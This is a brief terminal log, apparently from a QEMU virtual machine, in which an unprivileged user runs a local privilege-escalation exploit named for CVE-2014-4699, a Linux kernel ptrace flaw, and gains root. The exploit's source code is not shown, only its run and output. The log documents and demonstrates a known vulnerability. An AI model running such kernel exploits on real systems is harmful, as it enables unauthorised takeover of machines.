 QEMU
$ id
uid=1001(pippo) gid=1001(pippo) groups=1001(pippo)
$ /tmp/CVE-2014-4699
[+] pid=134
IDT addr = 0xffffffff81dd7000
[+] pid=0
[!] exiting as a father
$  [+] got root?
uid=0(root) gid=0(root)